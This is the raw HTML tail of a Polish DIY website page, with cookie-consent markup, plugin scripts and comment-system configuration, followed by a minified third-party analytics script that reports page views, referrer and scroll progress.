								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=7.6.45" id="wpdiscuz-cookie-js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=1.3.6" id="autogrowtextarea-js-js"></script>
<script type="text/javascript" id="wpdiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"db94ab38e7e72cdf5716b288ffc38e84","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"0","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"7938","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://majsterkowo.com/wp-admin/admin-ajax.php","customAjaxUrl":"https://majsterkowo.com/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://majsterkowo.com/wp-json/wpdiscuz/v1/update","restNonce":"132e926082","is_rate_editable":"0","menu_icon":"https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
//# sourceURL=wpdiscuz-ajax-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=7.6.45" id="wpdiscuz-ajax-js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js?ver=7.6.45" id="wmu-colorbox-js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-mu-frontend.js?ver=7.6.45" id="wpdiscuz-mu-js-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=7.6.45" id="wpdiscuz-lity-js-js"></script>
<script type="text/javascript" id="wpdiscuz-user-content-js-js-extra">
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-user-content-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=7.6.45" id="wpdiscuz-user-content-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://majsterkowo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://majsterkowo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/544572864.imzzn6f9avthlnpbbdeu1nh7bg3in0
body_size: 7050
content:
if(top.window.X1490a6a0e0a9b5627d83f461570d8a12==undefined) {top.window.X1490a6a0e0a9b5627d83f461570d8a12=1;X544572864={a:function(){I544572864="imzzn6f9avthlnpbbdeu1nh7bg3in0";coo_n="us"+("t"+"at_")+I544572864+"=";coo_s=document.cookie.split(";");coo_uu_544572864=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_544572864=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I544572864+'_'+coo_uu_544572864+'?sess=12844812512326&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X544572864.w_act=1;X544572864.w_act_single=0;});this.aE(top.window,"blur",function(){X544572864.w_act_single=1;X544572864.lifelimit=(new Date().getTime())+3*60*1000;X544572864.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X544572864.aE(d,"mousemove",X544572864.rIT);X544572864.aE(d,"click",X544572864.rIT);X544572864.aE(w,"scroll",X544572864.rIT);X544572864.aE(d,"keyup",X544572864.rIT);X544572864.aE(d,"touchstart",X544572864.rIT);X544572864.aE(d,"touchmove",X544572864.rIT);X544572864.rIT();});this.ping=function(){if(X544572864.stopped!=0) return false;t=(new Date().getTime());if(X544572864.w_act==1 || X544572864.w_act_single==1) {X544572864.im('/livestat/imzzn6f9avthlnpbbdeu1nh7bg3in0/12844812512326?p='+X544572864.pos_progress+'&t='+t+X544572864.e_info);if(X544572864.e_info!="") X544572864.e_info="";if(X544572864.w_act_single==1) {X544572864.w_act=0;X544572864.w_act_single=0;}} else {if(t>X544572864.lifelimit) X544572864.imX();}if(t>X544572864.t_dur) X544572864.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X544572864.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X544572864;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X544572864.scrl);X.rE(top.window,"resize",X544572864.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Tmlla3QlQzMlQjNyZSUyMGt3ZXN0aWUlMjB6d2klQzQlODV6YW5l","eiUyMHd5Ym9yZW0lMjByeW5pZW4=","cG9keWt0b3dhbmUlMjBzJUM0JTg1JTIwcHJvamVrdGVt"];this.string_end = ["cHJvYmxlbSVDMyVCM3clMjBwcnpleiUyMGQlQzUlODJ1Z2ll","ZG9tZW0lMkMlMjBiZXolMjAlQzUlQkNhZG55Y2g=","Y2llc3p5JUM0JTg3JUMyJUEwc2klQzQlOTklMjBub3dvJTIwd3lidWRvd2FueW0="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X544572864.rsz();X544572864.scrl();},4500);this.aE(top.window,"resize",function(){if(X544572864.timer_resize!=false) clearTimeout(X544572864.timer_resize);X544572864.timer_resize=setTimeout(X544572864.rsz, 200);});this.aE(top.window,"scroll",function(){if(X544572864.timer_scroll!=false) clearTimeout(X544572864.timer_scroll);X544572864.timer_scroll=setTimeout(X544572864.scrl, 200);});}}setTimeout(X544572864.ping, 250);this.intv=setInterval(X544572864.ping, 5000);},rIT:function(){if(X544572864.intv==false) return false;clearTimeout(X544572864.idleTimer);X544572864.idleTimer=setTimeout(function(){ X544572864.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im544572864=document.createElement("img");im544572864.style.cssText='position:absolute !important; visibility:hidden !important;';im544572864.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im544572864.onload = function(){ if(im544572864.parentNode!=undefined) im544572864.parentNode.removeChild(im544572864); };im544572864.onerror = function(){ if(im544572864.parentNode!=undefined) im544572864.parentNode.removeChild(im544572864); X544572864.imX(); };document.body.appendChild(im544572864);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X544572864.a();}